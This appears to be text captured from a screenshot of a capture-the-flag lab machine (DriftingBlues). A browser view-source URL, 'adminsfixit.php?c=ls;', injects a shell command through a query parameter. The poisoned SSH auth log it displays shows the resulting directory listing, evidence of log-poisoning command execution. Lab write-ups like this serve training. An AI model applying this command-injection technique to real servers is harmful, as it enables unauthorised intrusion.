 view-source:http://192.168.43.149/adminsfixit.php?c=ls;
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <p>#######################################################################</p>
5 <p>ssh auth log</p>
6 <p>============</p>
7 <p>i hope some wacky and uncharacteristic thing would not happen</p>
8 <p>this job is fucking poisonous and im boutta planck length away from quitting this hoe</p>
9 <p>-abuzer komurcu</p>
10 <p>#######################################################################</p>
11 <p> </p>
12 <p> </p>
13 </html>
14 May 23 03:28:01 driftingblues CRON[665]: pam_unix(cron:session): session opened for user root by (uid=0)
15 May 23 03:28:01 driftingblues CRON[665]: pam_unix(cron:session): session closed for user root
16 May 23 03:29:01 driftingblues CRON[669]: pam_unix(cron:session): session opened for user root by (uid=0)
17 May 23 03:29:01 driftingblues CRON[669]: pam_unix(cron:session): session closed for user root
18 May 23 03:30:01 driftingblues CRON[673]: pam_unix(cron:session): session opened for user root by (uid=0)
19 May 23 03:30:01 driftingblues CRON[673]: pam_unix(cron:session): session closed for user root
20 May 23 03:31:01 driftingblues CRON[677]: pam_unix(cron:session): session opened for user root by (uid=0)
21 May 23 03:31:01 driftingblues CRON[677]: pam_unix(cron:session): session closed for user root
22 May 23 03:32:01 driftingblues CRON[681]: pam_unix(cron:session): session opened for user root by (uid=0)
23 May 23 03:32:01 driftingblues CRON[681]: pam_unix(cron:session): session closed for user root
24 May 23 03:33:01 driftingblues CRON[686]: pam_unix(cron:session): session opened for user root by (uid=0)
25 May 23 03:33:01 driftingblues CRON[686]: pam_unix(cron:session): session closed for user root
26 May 23 03:34:01 driftingblues CRON[690]: pam_unix(cron:session): session opened for user root by (uid=0)
27 May 23 03:34:01 driftingblues CRON[690]: pam_unix(cron:session): session closed for user root
28 May 23 03:35:01 driftingblues CRON[694]: pam_unix(cron:session): session opened for user root by (uid=0)
29 May 23 03:35:01 driftingblues CRON[694]: pam_unix(cron:session): session closed for user root
30 May 23 03:35:57 driftingblues sshd[699]: Invalid user MANIFEST.MF
31 Makefile
32 adminsfixit.php
33 cr.png
34 drupal
35 eventadmins
36 index.html
37 littlequeenofspades.html
38 phpmyadmin
39 privacy
40 robots.txt
41 secret
42 tickets.html
43 wp-admin
44 from 192.168.43.189 port 34334
45 May 23 03:35:57 driftingblues sshd[699]: Connection closed by invalid user MANIFEST.MF
46 Makefile
47 adminsfixit.php